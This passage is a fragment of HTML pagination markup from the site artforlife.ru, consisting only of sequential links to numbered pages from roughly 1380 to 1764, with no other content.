data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a 